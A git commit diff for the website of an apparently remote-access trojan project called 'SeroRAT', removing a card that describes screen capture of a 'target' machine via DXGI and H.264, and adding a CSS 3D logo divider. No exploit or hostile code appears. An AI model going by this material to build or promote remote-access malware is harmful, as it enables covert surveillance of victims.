



==== commit ec4326a7: "feat(site) -- remove RDP deepdive card, add 3D logo divider, fix nav brand - Remove "Remote Desktop " ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -205,17 +205,6 @@
     </div>
     <div class="deepdive-card reveal">
       <div class="dd-icon">
-        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#22c55e" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M3 9h18M9 21V9"/></svg>
-      </div>
-      <h3 data-i18n="dd.rdp.h3">Remote Desktop — H.264, configurable FPS</h3>
-      <p data-i18n="dd.rdp.p1">Screen capture uses DXGI Desktop Duplication (<code>IDXGIOutput1::DuplicateOutput</code>) — GPU-direct, paced to the target's monitor VBLANK. On a 60 Hz screen it runs at 60 fps, on 144 Hz at 144 fps — the FPS slider in the server lets you cap or push it to any value. Falls back to GDI BitBlt on RDP sessions and headless machines.</p>
-      <p data-i18n="dd.rdp.p2">Captured BGRA frames are encoded via <strong>Windows Media Foundation's built-in H.264 MFT</strong> (<code>CLSID_CMSH264EncoderMFT</code>) — no FFmpeg, no third-party dependency. The pixel pipeline converts BGRA to NV12 (BT.601 limited range) in-place, then produces H.264 Baseline Annex-B NAL units with <code>MF_LOW_LATENCY=1</code> for minimal encoder delay. Bitrate scales automatically with resolution and FPS. On older or headless targets where MF is unavailable, the stream falls back to 64×64 JPEG block diff.</p>
-      <div class="dd-tags">
-        <span data-i18n="dd.rdp.tag1">DXGI VBLANK-paced</span><span data-i18n="dd.rdp.tag2">H.264 Baseline</span><span data-i18n="dd.rdp.tag3">configurable FPS</span><span data-i18n="dd.rdp.tag4">no FFmpeg</span><span data-i18n="dd.rdp.tag5">NativeAOT COM</span>
-      </div>
-    </div>
-    <div class="deepdive-card reveal">
-      <div class="dd-icon">
         <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#7c5ce8" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M3 9h18M9 21V9"/></svg>
       </div>
       <h3 data-i18n="dd.gui.h3">WPF Interface — DevExpress</h3>
@@ -228,6 +217,16 @@
   </div>
 </section>
 
+
+<!-- 3D Logo Divider -->
+<div class="logo3d-divider">
+  <div class="logo3d-scene">
+    <div class="logo3d-plane">
+      <img src="assets/serofondtransparent.png" alt="SeroRAT" class="logo3d-img">
+    </div>
+  </div>
+  <div class="logo3d-glow"></div>
+</div>
 
 <!-- Features -->
 <section class="features-section" id="features">
--- a/docs/style.css
+++ b/docs/style.css
@@ -75,18 +75,17 @@
 /* ── Brand ── */
 .brand { text-decoration: none; display: flex; align-items: center; gap: 8px; flex-shrink: 0; }
 .brand-sero {
-  font-size: 1.05rem; font-weight: 700; letter-spacing: 0.03em;
-  background: linear-gradient(90deg, #4a85f5 0%, #7c5ce8 100%);
+  font-size: 1.05rem; font-weight: 700; letter-spacing: 0.07em;
+  background: linear-gradient(110deg, #9cc8ff 0%, #4a85f5 100%);
   -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
   display: inline-block;
   animation: brandGlitch 13s infinite;
 }
 .brand-rat {
-  font-size: 1.05rem; font-weight: 600;
-  background: linear-gradient(180deg, #d8dcf0 0%, #8890b8 50%, #c4c8e0 100%);
-  -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
-}
-.brand-icon { width: 20px; height: 20px; border-radius: 4px; object-fit: contain; }
+  font-size: 1.05rem; font-weight: 500; letter-spacing: 0.05em;
+  color: rgba(180,190,220,0.55);
+}
+.brand-icon { width: 20px; height: 20px; border-radius: 0; object-fit: contain; }
 
 /* ── Nav ── */
 #nav {
@@ -393,6 +392,49 @@
   font-family: 'JetBrains Mono', monospace; font-size: 0.67rem;
   padding: 3px 9px; border-radius: 4px;
   background: rgba(59,130,246,0.07); border: 1px solid rgba(59,130,246,0.14); color: var(--blue);
+}
+
+/* ── 3D Logo Divider ── */
+.logo3d-divider {
+  position: relative;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  padding: 80px 16px 100px;
+  overflow: hidden;
+}
+.logo3d-scene {
+  perspective: 700px;
+  perspective-origin: 50% 60%;
+}
+.logo3d-plane {
+  transform: rotateX(-28deg) scale(1.0);
+  transform-style: preserve-3d;
+  transition: transform 0.9s cubic-bezier(0.25, 0.46, 0.45, 0.94);
+}
+.logo3d-divider:hover .logo3d-plane {
+  transform: rotateX(-12deg) scale(1.06);
+}
+.logo3d-img {
+  width: 320px;
+  max-width: 62vw;
+  display: block;
+  filter: drop-shadow(0 0 70px rgba(74,133,245,0.40)) drop-shadow(0 28px 56px rgba(0,0,0,0.60));
+}
+.logo3d-glow {
+  position: absolute;
+  bottom: 8%;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 520px;
+  max-width: 90vw;
+  height: 180px;
+  background: radial-gradient(ellipse at center, rgba(74,133,245,0.09) 0%, transparent 68%);
+  pointer-events: none;
+}
+@media (max-width: 600px) {
+  .logo3d-img { width: 200px; max-width: 72vw; }
+  .logo3d-divider { padding: 56px 16px 72px; }
 }
 
 /* ── Contributors ── */

